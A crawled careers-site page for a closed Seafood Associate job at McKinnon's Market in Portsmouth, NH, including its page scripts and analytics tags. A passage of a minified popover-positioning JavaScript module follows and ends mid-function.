

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mckinnonsmarkets.applicantpro.com/jobs/2483730
body_size: 7219
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769838625"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769838625';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"4311","career_site_name":"McKinnon's Market & Super Butcher Shop","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"3429","organization_name":"McKinnon's Market &amp; Super Butcher Shop","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Seafood Associate - Portsmouth, NH - McKinnon's Market & Super Butcher Shop Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Seafood Associate, Portsmouth, NH, United States, Retail" />
		
				<meta property="og:image" content="http://mckinnonsmarkets.applicantpro.com/images/4/4311/20230519112040-Mckinnons_fblogo.jpg" />
		<meta property="og:image:secure_url"  content="https://mckinnonsmarkets.applicantpro.com/images/4/4311/20230519112040-Mckinnons_fblogo.jpg" />
				<meta property="og:description" content="McKinnon's Markets is looking for high-energy leaders that enjoy working as a team to provide exceptional customer service. As a member of our Seafood Department, your role will include setting and maintaining attractive Seafood displays and supporting the McKinnon's Seafood vision. You will ensure a positive company image by providing courteous, friendly, and efficient customer service to custome..." />
		<meta property="og:title" content="Seafood Associate - Portsmouth, NH" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/mckinnonsmarkets/jobs/2483730/NH-New-Hampshire/Portsmouth/Seafood-Associate" />
				
				<meta name="description" content="McKinnon's Markets is looking for high-energy leaders that enjoy working as a team to provide exceptional customer service." /><meta name="keywords" content="Seafood Associate, Portsmouth, NH, United States, Retail" /><link href="https://www.applicantpro.com/openings/mckinnonsmarkets/jobs/2483730/NH-New-Hampshire/Portsmouth/Seafood-Associate" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2483730";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://mckinnonsmarkets.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://mckinnonsmarkets.applicantpro.com//jobs/2483730";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="McKinnon's Market & Super Butcher Shop" src="/images/4/4311/20230519111637-Mckinnons_headerNEW.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2483730&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2483730 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2483730' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 3429, domainId : 4311, domainTitle : "McKinnon's Market & Super Butcher Shop", jobListingId : 2483730, jobInfo : {"mdiCalendar":"Closes 31-Aug-2023 (EST)","mdiMapMarker":"Portsmouth, NH, USA","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Seafood%20Associate%20at%20McKinnon%27s%20Market%20%26%20Super%20Butcher%20Shop&body=Apply%20for%20the%20Seafood%20Associate%20at%20McKinnon%27s%20Market%20%26%20Super%20Butcher%20Shop%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fmckinnonsmarkets%2Fjobs%2F2483730", siteCss : {"accent":"#7D1C20"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "db90f689_apppro_mckinnonsmarkets", 
					style: "sidebar", 
					title: "Seafood Associate", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://mckinnonsmarkets.applicantpro.com/jobs/images/4311-2483730.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTgzODYyNTQ2NGYxOTgzZTY2MDRiYWI3ZmY2Y2RjZTYzMmI2YjdjYjVlMGFiMjMzOGNlZmZjODEwY2E4NTFhMDQ3MTVhOWI4MmFmOGYzNjdkODczMWNlMTcwNzQxZmI0MzE2MGUwODE0ZGY3MzYw"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="2,19,300,133" href="https://www.mckinnonsmarkets.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="527,60,578,91" href="https://www.mckinnonsmarkets.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="600,60,686,92" href="https://www.mckinnonsmarkets.com/weekly-flyer/" target="_self" alt="Weekly Ad" />
				<area style="cursor:pointer;" shape="rect" coords="708,61,805,91" href="https://www.mckinnonsmarkets.com/instacart/" target="_self" alt="Shop Online" />
				<area style="cursor:pointer;" shape="rect" coords="829,62,894,91" href="https://www.mckinnonsmarkets.com/recipes/" target="_self" alt="Recipes" />
				<area style="cursor:pointer;" shape="rect" coords="913,62,993,92" href="https://www.mckinnonsmarkets.com/catering-menu/" target="_self" alt="Catering" />
				<area style="cursor:pointer;" shape="rect" coords="1015,63,1100,89" href="https://www.mckinnonsmarkets.com/contact-us/" target="_self" alt="Contact Us" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '4311';
					var job = '2483730';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://mckinnonsmarkets.applicantpro.com/stats/" : "http://mckinnonsmarkets.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 7169);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://mckinnonsmarkets.applicantpro.com/stats/piwik.php?idsite=7169" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/ApPopover-17ffa2af.js
body_size: 10766
content:
import { a as Ot } from "./date-665d35da.js";
import { _ as te } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
function ee(t) {
  return Object.keys(t).reduce((n, o) => (typeof t[o] == "object" ? n[o] = () => t[o] : n[o] = t[o], n), {});
}
const Y = Math.min, z = Math.max, lt = Math.round, ot = Math.floor, F = (t) => ({
  x: t,
  y: t
}), ne = {
  left: "right",
  right: "left",
  bottom: "top",
  top: "bottom"
}, oe = {
  start: "end",
  end: "start"
};
function gt(t, n, o) {
  return z(t, Y(n, o));
}
function tt(t, n) {
  return typeof t == "function" ? t(n) : t;
}
function j(t) {
  return t.split("-")[0];
}
function et(t) {
  return t.split("-")[1];
}
function jt(t) {
  return t === "x" ? "y" : "x";
}
function xt(t) {
  return t === "y" ? "height" : "width";
}
function at(t) {
  return ["top", "bottom"].includes(j(t)) ? "y" : "x";
}
function bt(t) {
  return jt(at(t));
}
function ie(t, n, o) {
  o === void 0 && (o = !1);
  const e = et(t), i = bt(t), l = xt(i);
  let r = i === "x" ? e === (o ? "end" : "start") ? "right" : "left" : e === "start" ? "bottom" : "top";
  return n.reference[l] > n.floating[l] && (r = st(r)), [r, st(r)];
}
function re(t) {
  const n = st(t);
  return [ht(t), n, ht(n)];
}
function ht(t) {
  return t.replace(/start|end/g, (n) => oe[n]);
}
function le(t, n, o) {
  const e = ["left", "right"], i = ["right", "left"], l = ["top", "bottom"], r = ["bottom", "top"];
  switch (t) {
    case "top":
    case "bottom":
      return o ? n ? i : e : n ? e : i;
    case "left":
    case "right":
      return n ? l : r;
    default:
      return [];
  }
}
function se(t, n, o, e) {
  const i = et(t);
  let l = le(j(t), o === "start", e);
  return i && (l = l.map((r) => r + "-" + i), n && (l = l.concat(l.map(ht)))), l;
}
function st(t) {
  return t.replace(/left|right|bottom|top/g, (n) => ne[n]);
}
function ce(t) {
  return {
    top: 0,
    right: 0,
    bottom: 0,
    left: 0,
    ...t
  };
}
function qt(t) {
  return typeof t != "number" ? ce(t) : {
    top: t,
    right: t,
    bottom: t,
    left: t
  };
}
function ct(t) {
  const {
    x: n,
    y: o,
    width: e,
    height: i
  } = t;
  return {
    width: e,
    height: i,
    top: o,
    left: n,
    right: n + e,
    bottom: o + i,
    x: n,
    y: o
  };
}
function Tt(t, n, o) {
  let {
    reference: e,
    floating: i
  } = t;
  const l = at(n), r = bt(n), s = xt(r), c = j(n), a = l === "y", f = e.x + e.width / 2 - i.width / 2, d = e.y + e.height / 2 - i.height / 2, p = e[s] / 2 - i[s] / 2;
  let u;
  switch (c) {
    case "top":
      u = {
        x: f,
        y: e.y - i.height
      };
      break;
    case "bottom":
      u = {
        x: f,
        y: e.y + e.height
      };
      break;
    case "right":
      u = {
        x: e.x + e.width,
        y: d
      };
      break;
    case "left":
      u = {
        x: e.x - i.width,
        y: d
      };
      break;
    default:
      u = {
        x: e.x,
        y: e.y
      };
  }
  switch (et(n)) {
    case "start":
      u[r] -= p * (o && a ? -1 : 1);
      break;
    case "end":
      u[r] += p * (o && a ? -1 : 1);
      break;
  }
  return u;
}
const ae = async (t, n, o) => {
  const {
    placement: e = "bottom",
    strategy: i = "absolute",
    middleware: l = [],
    platform: r
  } = o, s = l.filter(Boolean), c = await (r.isRTL == null ? void 0 : r.isRTL(n));
  let a = await r.getElementRects({
    reference: t,
    floating: n,
    strategy: i
  }), {
    x: f,
    y: d
  } = Tt(a, e, c), p = e, u = {}, v = 0;
  for (let w = 0; w < s.length; w++) {
    const {
      name: h,
      fn: g
    } = s[w], {
      x: b,
      y: C,
      data: E,
      reset: k
    } = await g({
      x: f,
      y: d,
      initialPlacement: e,
      placement: p,
      strategy: i,
      middlewareData: u,
      rects: a,
      platform: r,
      elements: {
        reference: t,
        floating: n
      }
    });
    f = b ?? f, d = C ?? d, u = {
      ...u,
      [h]: {
        ...u[h],
        ...E
      }
    }, k && v <= 50 && (v++, typeof k == "object" && (k.placement && (p = k.placement), k.rects && (a = k.rects === !0 ? await r.getElementRects({
      reference: t,
      floating: n,
      strategy: i
    }) : k.rects), {
      x: f,
      y: d
    } = Tt(a, p, c)), w = -1);
  }
  return {
    x: f,
    y: d,
    placement: p,
    strategy: i,
    middlewareData: u
  };
};
async function It(t, n) {
  var o;
  n === void 0 && (n = {});
  const {
    x: e,
    y: i,
    platform: l,
    rects: r,
    elements: s,
    strategy: c
  } = t, {
    boundary: a = "clippingAncestors",
    rootBoundary: f = "viewport",
    elementContext: d = "floating",
    altBoundary: p = !1,
    padding: u = 0
  } = tt(n, t), v = qt(u), h = s[p ? d === "floating" ? "reference" : "floating" : d], g = ct(await l.getClippingRect({
    element: (o = await (l.isElement == null ? void 0 : l.isElement(h))) == null || o ? h : h.contextElement || await (l.getDocumentElement == null ? void 0 : l.getDocumentElement(s.floating)),
    boundary: a,
    rootBoundary: f,
    strategy: c
  })), b = d === "floating" ? {
    x: e,
    y: i,
    width: r.floating.width,
    height: r.floating.height
  } : r.reference, C = await (l.getOffsetParent == null ? void 0 : l.getOffsetParent(s.floating)), E = await (l.isElement == null ? void 0 : l.isElement(C)) ? await (l.getScale == null ? void 0 : l.getScale(C)) || {
    x: 1,
    y: 1
  } : {
    x: 1,
    y: 1
  }, k = ct(l.convertOffsetParentRelativeRectToViewportRelativeRect ? await l.convertOffsetParentRelativeRectToViewportRelativeRect({
    elements: s,
    rect: b,
    offsetParent: C,
    strategy: c
  }) : b);
  return {
    top: (g.top - k.top + v.top) / E.y,
    bottom: (k.bottom - g.bottom + v.bottom) / E.y,
    left: (g.left - k.left + v.left) / E.x,
    right: (k.right - g.right + v.right) / E.x
  };
}
const ue = (t) => ({
  name: "arrow",
  options: t,
  async fn(n) {
    const {
      x: o,
      y: e,
      placement: i,
      rects: l,
      platform: r,
      elements: s,
      middlewareData: c
    } = n, {
      element: a,
      padding: f = 0
    } = tt(t, n) || {};
    if (a == null)
      return {};
    const d = qt(f), p = {
      x: o,
      y: e
    }, u = bt(i), v = xt(u), w = await r.getDimensions(a), h = u === "y", g = h ? "top" : "left", b = h ? "bottom" : "right", C = h ? "clientHeight" : "clientWidth", E = l.reference[v] + l.reference[u] - p[u] - l.floating[v], k = p[u] - l.reference[u], T = await (r.getOffsetParent == null ? void 0 : r.getOffsetParent(a));
    let O = T ? T[C] : 0;
    (!O || !await (r.isElement == null ? void 0 : r.isElement(T))) && (O = s.floating[C] || l.floating[v]);
    const $ = E / 2 - k / 2, m = O / 2 - w[v] / 2 - 1, y = Y(d[g], m), A = Y(d[b], m), x = y, S = O - w[v] - A, P = O / 2 - w[v] / 2 + $, L = gt(x, P, S), V = !c.arrow && et(i) != null && P !== L && l.reference[v] / 2 - (P < x ? y : A) - w[v] / 2 < 0, R = V ? P < x ? P - x : P - S : 0;
    return {
      [u]: p[u] + R,
      data: {
        [u]: L,
        centerOffset: P - L - R,
        ...V && {
          alignmentOffset: R
        }
      },
      reset: V
    };
  }
}), fe = function(t) {
  return t === void 0 && (t = {}), {
    name: "flip",
    options: t,
    async fn(n) {
      var o, e;
      const {
        placement: i,
        middlewareData: l,
        rects: r,
        initialPlacement: s,
        platform: c,
        elements: a
      } = n, {
        mainAxis: f = !0,
        crossAxis: d = !0,
        fallbackPlacements: p,
        fallbackStrategy: u = "bestFit",
        fallbackAxisSideDirection: v = "none",
        flipAlignment: w = !0,
        ...h
      } = tt(t, n);
      if ((o = l.arrow) != null && o.alignmentOffset)
        return {};
      const g = j(i), b = j(s) === s, C = await (c.isRTL == null ? void 0 : c.isRTL(a.floating)), E = p || (b || !w ? [st(s)] : re(s));
      !p && v !== "none" && E.push(...se(s, w, v, C));
      const k = [s, ...E], T = await It(n, h), O = [];
      let $ = ((e = l.flip) == null ? void 0 : e.overflows) || [];
      if (f && O.push(T[g]), d) {
        const x = ie(i, r, C);
        O.push(T[x[0]], T[x[1]]);
      }
      if ($ = [...$, {
        placement: i,
        overflows: O
      }], !O.every((x) => x <= 0)) {
        var m, y;
        const x = (((m = l.flip) == null ? void 0 : m.index) || 0) + 1, S = k[x];
        if (S)
          return {
            data: {
              index: x,
              overflows: $
            },
            reset: {
              placement: S
            }
          };
        let P = (y = $.filter((L) => L.overflows[0] <= 0).sort((L, V) => L.overflows[1] - V.overflows[1])[0]) == null ? void 0 : y.placement;
        if (!P)
          switch (u) {
            case "bestFit": {
              var A;
              const L = (A = $.map((V) => [V.placement, V.overflows.filter((R) => R > 0).reduce((R, G) => R + G, 0)]).sort((V, R) => V[1] - R[1])[0]) == null ? void 0 : A[0];
              L && (P = L);
              break;
            }
            case "initialPlacement":
              P = s;
              break;
          }
        if (i !== P)
          return {
            reset: {
              placement: P
            }
          };
      }
      return {};
    }
  };
};
async function de(t, n) {
  const {
    placement: o,
    platform: e,
    elements: i
  } = t, l = await (e.isRTL == null ? void 0 : e.isRTL(i.floating)), r = j(o), s = et(o), c = at(o) === "y", a = ["left", "top"].includes(r) ? -1 : 1, f = l && c ? -1 : 1, d = tt(n, t);
  let {
    mainAxis: p,
    crossAxis: u,
    alignmentAxis: v
  } = typeof d == "number" ? {
    mainAxis: d,
    crossAxis: 0,
    alignmentAxis: null
  } : {
    mainAxis: 0,
    crossAxis: 0,
    alignmentAxis: null,
    ...d
  };
  return s && typeof v == "number" && (u = s === "end" ? v * -1 : v), c ? {
    x: u * f,
    y: p * a
  } : {
    x: p * a,
    y: u * f
  };
}
const pe = function(t) {
  return t === void 0 && (t = 0), {
    name: "offset",
    options: t,
    async fn(n) {
      var o, e;
      const {
        x: i,
        y: l,
        placement: r,
        middlewareData: s
      } = n, c = await de(n, t);
      return r === ((o = s.offset) == null ? void 0 : o.placement) && (e = s.arrow) != null && e.alignmentOffset ? {} : {
        x: i + c.x,
        y: l + c.y,
        data: {
          ...c,
          placement: r
        }
      };
    }
  };
}, me = function(t) {
  return t === void 0 && (t = {}), {
    name: "shift",
    options: t,
    async fn(n) {
      const {
        x: o,
        y: e,
        placement: i
      } = n, {
